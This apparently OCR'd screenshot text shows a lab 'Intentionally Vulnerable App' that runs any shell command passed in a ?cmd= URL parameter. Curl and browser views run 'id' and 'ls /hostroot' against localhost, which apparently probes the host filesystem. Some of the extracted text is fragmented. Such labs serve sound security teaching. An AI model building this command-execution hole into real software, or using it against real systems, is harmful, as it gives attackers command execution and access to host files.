 S617 Vulnerable App
http://localhost:8081/?cmd=id
70%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: id
uid=1000 gid=1000 groups=1000
S617 Vulnerable App
http://localhost:8081/?cmd=ls /hostroot
70%
S617 - Intentionally Vulnerable App
This app runs a command for you. Try ?cmd=id in the URL.
Running: ls /hostroot
Terminal -
File Edit View Terminal Tabs Help
@ :~$ curl "http://localhost:8081/?cmd=id"
<!doctype html>
<html lang="en">
<head><meta charset="utf-8"><title>S617 Vulnerable App</title>
<style>
body{font-family:ui-monospace,Menlo,Consolas,monospace;backgroun
d:#0b0f14;
color:#e6edf3;max-width:800px;margin:2rem auto;padding:0 1r
em}
h1{color:#58a6ff} pre{background:#0d1117;border:1px solid #30363
d;
border-radius:8px;padding:1rem;overflow:auto;color:#3fb950}
code{color:#d2a8ff}
</style></head>
<body>
<h1>S617 - Intentionally Vulnerable App</h1>
<p>This app runs a command for you. Try <code>?cmd=id</code> in
the URL.</p>
<p>Running: <code>id</code></p><pre>uid=1000 gid=1000 groups=1000
Terminal -
File Edit View Terminal Tabs Help
@ :~$ curl "http://localhost:8081/?cmd=ls%20/hostroot"
<!doctype html>
<html lang="en">
<head><meta charset="utf-8"><title>S617 Vulnerable App</title>
<style>
body{font-family:ui-monospace,Menlo,Consolas,monospace;background:#0
color:#e6edf3;max-width:800px;margin:2rem auto;padding:0 1rem}
h1{color:#58a6ff} pre{background:#0d1117;border:1px solid #30363d;
border-radius:8px;padding:1rem;overflow:auto;color:#3fb950}
code{color:#d2a8ff}
</style></head>
<body>
<h1>S617 - Intentionally Vulnerable App</h1>
<p>This app runs a command for you. Try <code>?cmd=id</code> in the
>
<p>Running: <code>ls /hostroot</code></p><pre></pre></body>
</html>